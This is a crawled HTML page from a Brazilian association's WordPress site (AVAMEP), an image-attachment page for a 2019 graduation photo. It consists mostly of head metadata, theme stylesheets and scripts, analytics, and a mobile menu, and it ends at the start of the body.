

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avamep.org.br/formaturas/attachment/2019-578
body_size: 26768
content:
<!doctype html >
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <title>2019 (578) - AVAMEP</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.avamep.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.avamep.org.br/wp-content/uploads/2021/09/16x16.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.avamep.org.br/wp-content/uploads/2021/09/76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.avamep.org.br/wp-content/uploads/2021/09/120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.avamep.org.br/wp-content/uploads/2021/09/144x144-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.avamep.org.br/wp-content/uploads/2021/09/144x144.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.avamep.org.br/wp-content/uploads/2021/09/144x144-1.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.avamep.org.br/formaturas/attachment/2019-578/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2019 (578) - AVAMEP" />
	<meta property="og:url" content="https://www.avamep.org.br/formaturas/attachment/2019-578/" />
	<meta property="og:site_name" content="AVAMEP" />
	<meta property="og:image" content="https://www.avamep.org.br/formaturas/attachment/2019-578" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.avamep.org.br/formaturas/attachment/2019-578/","url":"https://www.avamep.org.br/formaturas/attachment/2019-578/","name":"2019 (578) - AVAMEP","isPartOf":{"@id":"https://www.avamep.org.br/#website"},"primaryImageOfPage":{"@id":"https://www.avamep.org.br/formaturas/attachment/2019-578/#primaryimage"},"image":{"@id":"https://www.avamep.org.br/formaturas/attachment/2019-578/#primaryimage"},"thumbnailUrl":"https://www.avamep.org.br/wp-content/uploads/2021/10/2019-578-scaled.jpg","datePublished":"2021-10-11T17:19:56+00:00","breadcrumb":{"@id":"https://www.avamep.org.br/formaturas/attachment/2019-578/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.avamep.org.br/formaturas/attachment/2019-578/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.avamep.org.br/formaturas/attachment/2019-578/#primaryimage","url":"https://www.avamep.org.br/wp-content/uploads/2021/10/2019-578-scaled.jpg","contentUrl":"https://www.avamep.org.br/wp-content/uploads/2021/10/2019-578-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://www.avamep.org.br/formaturas/attachment/2019-578/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.avamep.org.br/"},{"@type":"ListItem","position":2,"name":"Formaturas","item":"https://www.avamep.org.br/formaturas"},{"@type":"ListItem","position":3,"name":"2019 (578)"}]},{"@type":"WebSite","@id":"https://www.avamep.org.br/#website","url":"https://www.avamep.org.br/","name":"AVAMEP","description":"www.avamep.org.br","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.avamep.org.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para AVAMEP &raquo;" href="https://www.avamep.org.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para AVAMEP &raquo;" href="https://www.avamep.org.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para AVAMEP &raquo; 2019 (578)" href="https://www.avamep.org.br/formaturas/attachment/2019-578/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.avamep.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avamep.org.br%2Fformaturas%2Fattachment%2F2019-578" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.avamep.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avamep.org.br%2Fformaturas%2Fattachment%2F2019-578&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://www.avamep.org.br/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.26' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://www.avamep.org.br/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.26' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.avamep.org.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7CRaleway%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRaleway%3A400%2C600%7COpen+Sans%3A500%2C400%7CPoppins%3A500%2C600%2C700%2C400&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.avamep.org.br/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.avamep.org.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avamep.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.avamep.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.avamep.org.br/wp-json/wp/v2/media/2870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avamep.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.avamep.org.br/?p=2870' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.avamep.org.br\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.avamep.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.avamep.org.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="rgba(77,178,236,0.01)";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="72e3d211fe";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#ffffff}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-size:20px;text-transform:uppercase}.td-mobile-content .sub-menu a{font-family:Poppins;font-size:19px;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}:root{--td_theme_color:rgba(77,178,236,0.01);--td_slider_text:rgba(77,178,236,0.01);--td_container_transparent:transparent;--td_header_color:rgba(0,0,0,0.01);--td_text_header_color:rgba(0,0,0,0.01);--td_mobile_menu_color:#006699;--td_mobile_gradient_one_mob:#006699;--td_mobile_gradient_two_mob:#0098da;--td_mobile_text_active_color:#ffffff;--td_login_text_color:#2b2b2b;--td_login_gradient_one:#006699;--td_login_gradient_two:#0098da}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152631042-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152631042-7');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.avamep.org.br/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.avamep.org.br/formaturas",
                    "name": "Formaturas"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "2019 (578)"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:rgba(77,178,236,0.01)}.tdm-btn-style2:before{border-color:rgba(77,178,236,0.01)}.tdm-btn-style2{color:rgba(77,178,236,0.01)}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px rgba(77,178,236,0.01);-moz-box-shadow:0 2px 16px rgba(77,178,236,0.01);box-shadow:0 2px 16px rgba(77,178,236,0.01)}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px rgba(77,178,236,0.01);-moz-box-shadow:0 4px 26px rgba(77,178,236,0.01);box-shadow:0 4px 26px rgba(77,178,236,0.01)}</style>

	<style id="tdw-css-placeholder">.steprntlomqapqiplxrs{}.step4636435346{}var a=1;var b=2;var c=4;</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2870 attachmentid-2870 attachment-jpeg wp-theme-Newspaper metaslider-plugin 2019-578 global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-header-mobile-container"><ul id="menu-menu-header-mobile" class="td-mobile-main-menu"><li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1241"><a href="https://www.avamep.org.br/">Home</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1497"><a href="#">A AVAMEP<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://www.avamep.org.br/nossa-historia">Nossa História</a></li>
	<li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://www.avamep.org.br/formaturas">Formaturas</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.avamep.org.br/construcao-da-nova-sede">Construção da Nova Sede</a></li>
</ul>
</li>
<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.avamep.org.br/inscricoes">Inscrições</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="https://www.avamep.org.br/apoie-o-projeto-avamep">Apoie o projeto</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://www.avamep.org.br/blog">Blog</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://www.avamep.org.br/parceria">Parceria</a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://www.avamep.org.br/formaturas">Formaturas</a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://www.avamep.org.br/contato">Contato</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
